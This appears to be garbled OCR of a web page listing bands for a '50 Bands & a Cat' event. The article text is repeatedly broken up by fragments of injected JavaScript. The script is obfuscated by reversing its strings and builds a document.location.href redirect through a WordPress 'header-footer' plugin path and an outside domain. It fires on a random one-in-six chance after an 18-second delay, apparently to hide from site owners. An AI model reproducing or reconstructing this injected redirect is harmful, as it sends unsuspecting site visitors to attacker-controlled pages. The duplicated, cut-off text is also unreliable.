
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to “50 Bands & a
Cat”: Apache Dropout, Bonesetters, the Coke Dares,
Houndmouth, Ko, Laura K. Balke, Lily and Madeleine,
Margot & the Nuclear So and So’s, Mike Adams At His
Honest Weight, Murder By Death, the Rev. Pey
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va